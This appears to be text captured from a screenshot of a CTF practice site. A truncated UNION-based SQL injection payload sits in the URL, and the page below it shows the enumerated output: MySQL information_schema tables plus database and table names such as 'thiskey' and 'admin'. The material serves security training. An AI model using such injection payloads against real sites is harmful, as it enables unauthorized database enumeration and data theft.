 不安全 | ctf5.shiyanbar.com/8/index.php?id=1%20union%20select%20table_schema,table_n
information_schema PROFILING
information_schema REFERENTIAL_CONSTRAINTS
information_schema ROUTINES
information_schema SCHEMATA
information_schema SCHEMA_PRIVILEGES
information_schema SESSION_STATUS
information_schema SESSION_VARIABLES
information_schema STATISTICS
information_schema TABLES
information_schema TABLESPACES
information_schema TABLE_CONSTRAINTS
information_schema TABLE_PRIVILEGES
information_schema TRIGGERS
information_schema USER_PRIVILEGES
information_schema VIEWS
information_schema INNODB_BUFFER_PAGE
information_schema INNODB_TRX
information_schema INNODB_BUFFER_POOL_STATS
information_schema INNODB_LOCK_WAITS
information_schema INNODB_CMPMEM
information_schema INNODB_CMP
information_schema INNODB_LOCKS
information_schema INNODB_CMPMEM_RESET
information_schema INNODB_CMP_RESET
information_schema INNODB_BUFFER_PAGE_LRU
my_db news
my_db thiskey
test admin